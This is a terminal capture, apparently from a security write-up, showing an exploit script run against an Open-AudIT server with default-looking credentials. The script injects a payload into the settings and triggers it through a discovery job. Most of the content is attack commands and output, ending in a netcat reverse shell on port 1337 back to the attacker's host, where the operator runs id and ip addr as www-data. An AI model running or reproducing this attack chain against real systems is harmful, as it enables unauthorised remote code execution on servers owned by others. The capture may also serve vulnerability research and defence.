 askar@testserver: ~
[askar@arrow]─[/opt/Open-AudIT]
$python openaudit-exploit.py http://10.0.0.138 admin password 10.0.0.1 1337
[+] LoggedIn Successfully
[+] Payload injected in settings
[+] Creating discovery ..
[+] Triggering payload ..
[+] Check your nc ;)
[askar@arrow]─[/opt/Open-AudIT]
$
Terminal
[askar@arrow]─[/opt/Open-AudIT]
$clear
[askar@arrow]─[/opt/Open-AudIT]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [10.0.0.138] port 1337 [tcp/*] accepted (family 2, sport 41638)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nmis)
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:d4:81:d9 brd ff:ff:ff:ff:ff:ff
inet 10.0.0.138/24 brd 10.0.0.255 scope global dynamic ens33
valid_lft 1130sec preferred_lft 1130sec
inet6 fe80::20c:29ff:fed4:81d9/64 scope link
valid_lft forever preferred_lft forever
'零组资料文库'